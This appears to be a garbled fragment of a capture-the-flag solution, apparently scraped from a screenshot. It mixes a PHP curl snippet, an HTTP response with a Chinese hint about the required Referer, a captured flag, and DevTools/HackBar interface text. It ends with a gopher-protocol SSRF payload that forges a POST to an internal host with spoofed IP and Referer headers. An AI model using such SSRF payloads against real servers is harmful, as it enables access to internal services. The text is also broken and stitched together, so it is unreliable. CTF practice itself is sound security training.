 curl_close($ch);
?> HTTP/1.1 200 OK Date: Tue, 26 Apr
2022 06:22:13 GMT Server: Apache/2.4.38
(Debian) X-Powered-By: PHP/7.2.34 Vary:
Accept-Encoding Content-Length: 525
Content-Type: text/html; charset=UTF-8 光ip
是本地的还不可以哦，还必须从bolean.club
访问才可以
~~flag{Have_A_GoOd_T1m3!!!!!!}hello,ctfer,welecome!!!!
evTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
p://124.222.24.150:8091/?url=gopher%3A//172.73.23.100%3A80/_%250D%250APOST%2520/index.php%253Fa%253D1%2520HTTP/1.1%250D%250AHost%253A%2520127.0.0.1%250D%250AContent-Type%253A%2520application/x-www-f
encoded%250D%250AContent-Length%253A%25203%250D%250AX-Real-IP%253A%2520127.0.0.1%250D%250AX-Forwarded-For%253A%2520127.0.0.1%250D%250AReferer%
3A%2520bolean.club%250D%250A%250D%250Ab%253D1%250D%250A